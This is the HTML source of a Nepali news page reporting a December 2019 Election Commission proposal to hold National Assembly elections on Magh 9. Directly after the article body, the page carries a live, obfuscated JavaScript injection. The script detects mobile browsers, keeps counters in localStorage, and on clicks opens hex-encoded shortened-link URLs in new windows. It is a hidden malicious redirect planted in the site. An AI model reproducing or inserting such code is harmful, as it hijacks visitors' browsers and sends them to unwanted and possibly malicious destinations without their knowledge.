<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=601' />
</head>
<body class="wp-singular post-template-default single single-post postid-601 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>राष्ट्रिय सभाका रिक्त सदस्य चयनका लागि माघ ९ मा चुनाव प्रस्ताव</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७६ मंशिर २३ गते सोमबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<p> १० डिसेम्बर, २०१९<br>काठमाडौं । निर्वाचन आयोगले राष्ट्रिय सभाका रिक्त सदस्यहरुको चुनावी प्रक्रिया आगामी माघ ९ गते गर्ने प्रस्ताव गरेको छ । प्रधानमन्त्री केपी शर्मा ओलीलाई भेटेर आयोगले सभामा रिक्त एक तिहाइ सदस्यको चुनावको मिति प्रस्ताव गरेको हो ।  </p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2019/12/bicc.jpg" alt="" class="wp-image-602" srcset="https://bestkhabar.com/wp-content/uploads/2019/12/bicc.jpg 960w, https://bestkhabar.com/wp-content/uploads/2019/12/bicc-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2019/12/bicc-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p>आगामी फागून २० गते पदावधि सकिन लागेका १९ जना सदस्यहरुको पदावधि सकिनु झण्डै डेढ महिना अघि नै चुनाव गर्न आयोगले सरकारसमक्ष मिति प्रस्ताव गरेको हो । २०७४ साल फागून २१ गते पदभार ग्रहण गरेका ५९ सदस्य मध्ये १९ जनाको २ वर्षे कार्यकाल सकिनुअघि नै आयोगले चुनाव गर्ने गरी मिति प्रस्ताव गरेको हो ।</p>



<p> त्यसो त राष्ट्रिय सभाको पदावधि ६ वर्ष रहने भनिए पनि पहिलो पटकका लागि एक तिहाइको पदावधि दुई वर्ष, अर्को एक तिहाइको चार वर्ष र बाँकी एक तिहाइको ६ वर्ष रहने संवैधानिक व्यवस्था अनुसार उनीहरुको पदावधि फागून २० मा सकिन लागेको हो ।  राष्ट्रिय सभाका ५९ सदस्यीय मध्ये ३ जना सरकारको सिफारिसमा राष्ट्रपतिबाट मनोनीत भएका हुन् । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/601" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
